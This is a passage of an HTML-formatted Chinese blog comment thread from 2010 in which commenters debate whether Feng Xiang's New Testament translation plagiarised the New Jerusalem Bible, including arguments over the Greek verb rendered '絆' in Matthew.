NJB的學者想必從小也閱讀過聖經,不會只知道自己翻譯的,而對於其他譯本毫無所知,就如同其他人指責的那樣子,好像是愚昧到經文上下文義的意思不搭而誤譯還不清楚!
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63620">
<div class="comment-body clearfix" id="comment-63620">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63620">
· 2010-10-15
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63620" data-commentid="63620" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63620#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
张达民的指控是否有失实之处?
</p>
<p>
我在前面已经说过,张达民先生若想坐实冯象大量参考NJB的话,他必须证明当冯译和NJB有非常相似之处时,那NJB的注必须是独有的。如果在其他的本子已经有了相似的解释,而这些本子早于NJB的话,那么是否说NJB也是抄来的?如果这个本子出版的和NJB差不多同时,那么它们很可能有相同的来源。
</p>
<p>
因为关心这一事件,在各个网上搜索与此事相关的讨论,已经见到有三处张先生举证的例子,被指出不仅存在于NJB中,也存在其他的本子中。这就说明,这三个例子不是NJB的独家发明。用它们来指控冯象,失效。
</p>
<p>
当张先生在批评冯象时,举的例子应该是慎重选择过的、有说服力的。不能以一种“错误比比皆是,我随手举几个就能说明问题”的态度来举例。因为这毕竟是在批评,指控,打笔仗,必须严肃。
</p>
<p>
现在有三个例子”很可能“有问题(因为本人不研究圣经,无法鉴定),那张先生的批评工作是不是有问题。
</p>
<p>
这就是我在上面已经向张先生提出的,你要绝对地肯定是NJB独有,才能指控冯象,而且要冯象的译注和它们完全相同。不要说什么自己翻了二十多本主流的译本,发现只有NJB有,那就是NJB的独有了。那二十多本以外的呢?你没翻过,就证明冯象不可能翻过吗?只要你不能肯定是NJB所独有,你就没有资格用它来作为指控的证据。
</p>
<p>
在你举出的例子中,有三个可能有问题,这概率不算低啊?这是不是也有点(statistical significance)呢?
</p>
<p>
如果有人不断找出NJB以外相同的例子,张先生的信用是不是要大打折扣了?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63621">
<div class="comment-body clearfix" id="comment-63621">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63621">
· 2010-10-15
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63621" data-commentid="63621" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63621#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
“NJB的學者想必從小也閱讀過聖經,不會只知道自己翻譯的,而對於其他譯本毫無所知,就如同其他人指責的那樣子,好像是愚昧到經文上下文義的意思不搭而誤譯還不清楚!”(LYH)
</p>
<p>
完全同意。张达民先生自己都说过的,翻译圣经的学者们,虽然根据原文翻译,但都参考别人的翻译的。我想冯象在翻译时,也一定知道不少译本不用“绊”。说冯象盲目照抄,是十分轻率的结论。
</p>
<p>
顺便说一下,上面我的发言中的“错误比比皆是,我随手举几个就能说明问题”,不是张先生的话,而是说有时见到有人在辩论时,有这种态度。希望,张先生下次回应冯象先生时,举的例子千万不要是以后被别人发现是其他本子也存在的注释。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63622">
<div class="comment-body clearfix" id="comment-63622">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://2.gravatar.com/avatar/5cda5f9b3fd2ea74981ce3291c7f52ac?s=45&d=mm&r=g" srcset="http://2.gravatar.com/avatar/5cda5f9b3fd2ea74981ce3291c7f52ac?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
clear
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63622">
· 2010-10-15
</a>
</span>
<span class="reply">
<a aria-label="Reply to clear" class="comment-reply-link" data-belowelement="comment-63622" data-commentid="63622" data-postid="1064" data-replyto="Reply to clear" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63622#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
除了馮象還有其他的學者都有出錯,追擊馮象勿枉勿縱,再尋找其他學者如李xx、楊xx、雷xx,把他們的錯誤大大的在網頁上公布,打一場漂亮的勝仗吧!真理是站在對的那一邊!在遣詞用字方面一定要辛辣直指其非,讓他們的學術錯誤無所遁逃,打他右邊的耳光,連左邊也打,這樣子這些出錯的學者才會澈底的反省。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63625">
<div class="comment-body clearfix" id="comment-63625">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
蔡昇達
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63625">
· 2010-10-16
</a>
</span>
<span class="reply">
<a aria-label="Reply to 蔡昇達" class="comment-reply-link" data-belowelement="comment-63625" data-commentid="63625" data-postid="1064" data-replyto="Reply to 蔡昇達" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63625#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
<a href="http://www.douban.com/group/topic/14519981/" rel="nofollow ugc">
http://www.douban.com/group/topic/14519981/
</a>
<br/>
2010-10-13 18:32:27 有人引用馮象的文章
</p>
<p>
馮象說:
<br/>
裁判所”以为发现了“抄袭”的证据:“绊”不就是“trip over”么?可是,脚踢着石头(proskopses pros lithon,钦定本:dash thy foot against a stone),跌一跤,不叫“绊”叫什么(参较《约翰福音》11:9,《罗马书》9:32-33)?
</p>
<p>
唉,
<br/>
看來馮象似乎沒有像倉海君那樣以為的花了許多功夫譯經
<br/>
連最基本的,參考字典的工夫,都省了。
<br/>
看到「腳」和「石頭」,直接就是認定動詞就是「踢著」的含意, 然後翻譯作「絆」
<br/>
殊不知字典中還有劃分及物和不及物。不及物的話,用間接賓語(dative)接「石頭」,如同羅馬書9:32-33,自然就是「絆」,但是馮象沒有察覺到,馬太福音這段並不是這個結構,「石頭」是直接賓語。
<br/>
就算不看字典,而有參照NJB以外的翻譯本,很容易就可以發現,沒有任何其他譯本翻譯成trip over(絆),這就是一個警訊,需要好好深入研究才對。無奈,馮象對此不察不覺,可見根本就沒有參考過其他的譯本,而是沒有經過深入思考就決定,要譯作「絆」,那被人家懷疑就是根據NJB照本宣科,有何不對?
</p>
<p>
倉海君當然可以繼續為馮象抗辯,這是言論自由
<br/>
你可以把馮象譯經的工夫講的很充足,參照許多書,然後決定要怎樣翻,怎樣註解,然後說根本就不是抄襲
<br/>
但是馮象自己的回應就立刻露出馬腳出來了
<br/>
你好像越幫越忙
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63626">
<div class="comment-body clearfix" id="comment-63626">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
蔡昇達
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63626">
· 2010-10-16
</a>
</span>
<span class="reply">
<a aria-label="Reply to 蔡昇達" class="comment-reply-link" data-belowelement="comment-63626" data-commentid="63626" data-postid="1064" data-replyto="Reply to 蔡昇達" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63626#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
上文這句「可見根本就沒有參考過其他的譯本,而是沒有經過深入思考就決定,」表達不理想,抱歉。我改正為「可見並沒有仔細參考其他的譯本,而且沒有經過深入思考,彷佛根本就不需要考慮一樣,就決定」
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63627">
<div class="comment-body clearfix" id="comment-63627">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
LYH
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63627">
· 2010-10-16
</a>
</span>
<span class="reply">
<a aria-label="Reply to LYH" class="comment-reply-link" data-belowelement="comment-63627" data-commentid="63627" data-postid="1064" data-replyto="Reply to LYH" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63627#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
阿達,你改了我的句子,太小孩子性了吧。我上面還有一個敘述,你看清楚可以嗎?看仔細OK!
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63629">
<div class="comment-body clearfix" id="comment-63629">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
希腊文
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63629">
· 2010-10-16
</a>
</span>
<span class="reply">
<a aria-label="Reply to 希腊文" class="comment-reply-link" data-belowelement="comment-63629" data-commentid="63629" data-postid="1064" data-replyto="Reply to 希腊文" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63629#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
LYH,
<br/>
阿D昨天晚上查字典有点累了,眼睛有点花,外出散步时,不当心脚撞到石头上了。回来发帖,就漏了上面的叙述。应该予以理解。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63630">
<div class="comment-body clearfix" id="comment-63630">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/ce74155d903fb144caa457e8f886bbc9?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/ce74155d903fb144caa457e8f886bbc9?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
<a class="url" href="http://daimones.blogspot.com/" rel="external nofollow ugc">
倉海君
</a>
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63630">
· 2010-10-16
</a>
</span>
<span class="reply">
<a aria-label="Reply to 倉海君" class="comment-reply-link" data-belowelement="comment-63630" data-commentid="63630" data-postid="1064" data-replyto="Reply to 倉海君" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63630#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
各位,我這兩天確實沒空,但針對「絆」的希臘文問題,我已有一個完整答案,我保證這答案是各位沒有想過的。我試試在今晚完成,最遲明天發表(星期日)。
<br/>
我在自己的博客也回應了張博士及一位網友的部分評論,歡迎瀏覽。
<br/>
我認為儘管這是一些比較學術性的討論,但只要說得清晰簡潔,任何人也可以讀得懂,也可以自己判斷是非(不論懂不懂希臘文)。
<br/>
各位反對馮象和本人觀點的基督徒網友,如果你們自信確實掌握真理的話,請你們號召會內所有兄弟姊妹去旁觀甚至參與這次討論,並拿出你們的所有論據來反駁我。若你們真的說得有理,我感激不盡!
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63631">
<div class="comment-body clearfix" id="comment-63631">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63631">
· 2010-10-16
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63631" data-commentid="63631" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63631#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
在翻译圣经这件事上,不要随便地用“抄袭”这个词,这是一个很严重的词。
</p>
<p>
NJB:appointing the winds his messengers and flames of fire his servants.
</p>
<p>
犹太社本:He makes the winds His messengers, fiery flames His servants。
</p>
<p>
请问,像不像。谁抄谁的?
</p>
<p>
不要一看用词、句法接近,就说那晚的抄早的。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63632">
<div class="comment-body clearfix" id="comment-63632">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/08f2893f581e86a4683872de1aa7a431?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/08f2893f581e86a4683872de1aa7a431?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
我叫马太
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63632">
· 2010-10-16
</a>
</span>
<span class="reply">
<a aria-label="Reply to 我叫马太" class="comment-reply-link" data-belowelement="comment-63632" data-commentid="63632" data-postid="1064" data-replyto="Reply to 我叫马太" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63632#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
张、蔡等人水平太差,辩论起来完全不得要领,但心气儿都很高,估计就是耶稣重来,一时半会儿也不能使其认栽。和各种真假教徒讨论学术,咋就这么困难尼?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63633">
<div class="comment-body clearfix" id="comment-63633">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63633">
· 2010-10-16
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63633" data-commentid="63633" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63633#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
请仓海君给个博客的地址。本人也去围观一下。
</p>
<p>
本人只是对学术的游戏规则有些兴趣。觉得张达民先生对冯象博士的指控是不正确的,因为他混淆了游戏规则。混淆游戏规则的目的是为什么,张先生自己心里清楚。
</p>
<p>
本人手边只有1994年的《牛津注释本圣经》,里面的一些简短的小论文,也都是不给注的。照理说,这样的文章比冯象翻译中简短、直白的叙述性夹注更应给出出处。但却没有。所以,学术的游戏规则在不同的场合是不同的。张达民先生把他在神学院写论文的例子拿出来作标准,显然是混淆不同的游戏规则。他还认为,既然你冯象号称在学术前沿,我就用写学术论文的标准来要求你。不给出处,就是抄袭。且不论冯象是怎样声称的,但冯象的《新约》是什么样性质的书,张达民先生心里应是非常清楚的。张先生不可能不知道,《牛津注释本圣经》比冯象译注的《新约》要复杂和“学术”多了。既然《牛津注释本》都不列参考书目,又有何理由在冯象的书目上大作文章。这不是故意改变游戏规则吗?
</p>
<p>
2010年版的《牛津注释本》也出来了,手边没书,但看介绍,又加了一些新的论文,当然更前沿,好像也没有书目。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63634">
<div class="comment-body clearfix" id="comment-63634">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
希腊文
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63634">
· 2010-10-16
</a>
</span>
<span class="reply">
<a aria-label="Reply to 希腊文" class="comment-reply-link" data-belowelement="comment-63634" data-commentid="63634" data-postid="1064" data-replyto="Reply to 希腊文" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63634#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
“上文這句「可見根本就沒有參考過其他的譯本,而是沒有經過深入思考就決定,」表達不理想,抱歉。我改正為「可見並沒有仔細參考其他的譯本,而且沒有經過深入思考,彷佛根本就不需要考慮一樣,就決定」”
</p>
<p>
阿达,不要紧的。改正了就好。下次“深入思考”后再表达也不迟。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63635">
<div class="comment-body clearfix" id="comment-63635">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/70101f9c8f94a4ff5c1a90100432ac67?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/70101f9c8f94a4ff5c1a90100432ac67?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
图南
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63635">
· 2010-10-16
</a>
</span>
<span class="reply">
<a aria-label="Reply to 图南" class="comment-reply-link" data-belowelement="comment-63635" data-commentid="63635" data-postid="1064" data-replyto="Reply to 图南" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63635#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
张达民说“有興趣的讀者可以找一本NJB與馮譯作些「來源鑒別」的研究。”我昨天买了本NJB的Study Editon,1994年英国原版。
<br/>
夜里一口气读了5页(《希伯来书》),对照冯象译注的《新约》,发现不仅原文明显不是直接译自NJB,注解在我读过的6章中只有一个是近似的,冯象另有大量注释是NJB所没有的,这些注释对汉语读者十分有用。
<br/>
虽然6个章节不能说明问题,但我觉得远远不是张达民说的“大量借用”。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63637">
<div class="comment-body clearfix" id="comment-63637">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
LYH
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63637">
· 2010-10-16
</a>
</span>
<span class="reply">
<a aria-label="Reply to LYH" class="comment-reply-link" data-belowelement="comment-63637" data-commentid="63637" data-postid="1064" data-replyto="Reply to LYH" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63637#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
DAG 4350 p.1341(麥版)
<br/>
1、使碰擊某物,碰擊,及物動詞
<br/>
2、與某物接觸以致撞傷或激烈地與某物接觸,沖擊、絆倒,不及物動詞
<br/>
從高處墜下,會發生的事情,應該用1還是2呢?
<br/>
從高處墜下,因為天使托住而一點也不「碰、撞」到石子;還是由於天使托住而不致於強烈沖擊到石頭?(如同遭受到石子絆倒?)
</p>
<p>
我的想法就是,如果該句所表明的意思是:連一根都碰不著,那就鐵定是1的意思。如果該句表明的意思是不會受到沖擊的傷害,那就是2;譯成「絆」就有關聯的意思。
</p>
<p>
達哥,我的說法還可以吧!
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63638">
<div class="comment-body clearfix" id="comment-63638">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
蔡昇達
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63638">
· 2010-10-16
</a>
</span>
<span class="reply">
<a aria-label="Reply to 蔡昇達" class="comment-reply-link" data-belowelement="comment-63638" data-commentid="63638" data-postid="1064" data-replyto="Reply to 蔡昇達" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63638#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
我是马太:
<br/>
既然是辯論,那就是講理據。不講理據,只隨口說幾句挖苦人的話,看起來「心氣兒」似乎也沒有比較低。
<br/>
再者,又不是心氣兒低就有理。
</p>
<p>
如果嫌我們心氣兒高,那為何又嫌馮象不夠狠,不夠硬,應該要對張君「鸣鼓而攻之,据理而戏弄之」?
<br/>
如果你已經認定了馮象就是對,張君就是錯,那麼你自己在先前承認「在一切事实尚未获得认定,对于有关译经通则没有达成共识之前」云云,是說好玩的嗎?
</p>
<p>
如果你也知道還沒到分對錯的時候,那豈不就是只問立場,不問是非?
</p>
<p>
LYH:
<br/>
你的說法有一點問題。
<br/>
從你的思路來看,即便是一點都沒有碰到石頭,也不一定就是1。因為意思也可是:天使要托住你,使你一根頭髮都沒損害,不致於強烈衝擊到石頭。
<br/>
而且強烈衝擊到石頭,跟絆倒,應該是兩回事。如果是強烈衝擊到石頭(如從高處墜下來),那麼怎麼能夠以「絆倒」來描述呢?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63639">
<div class="comment-body clearfix" id="comment-63639">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
LYH
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63639">
· 2010-10-16
</a>
</span>
<span class="reply">
<a aria-label="Reply to LYH" class="comment-reply-link" data-belowelement="comment-63639" data-commentid="63639" data-postid="1064" data-replyto="Reply to LYH" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63639#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
達哥,那是bdag上的意思,照經文下、下文來使用的話,不碰擊到,就是一點也摸不著之意;不沖擊到(也就是2,不用絆字免得你又繞回來)這意思就有不受到撞傷之意。
</p>
<p>
所以說,既然撞到了石子,就稱為絆,有何不可呢?平行撞到為絆;垂直撞到腳也可為絆吧!^^
</p>
<p>
天使要托住你,讓你連石頭都不用碰到;還是:天使要托住你,讓你不撞到石頭受傷?
</p>
<p>
達哥,如此解釋,唔知您中意否?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63640">
<div class="comment-body clearfix" id="comment-63640">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
LYH
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63640">
· 2010-10-16
</a>
</span>
<span class="reply">
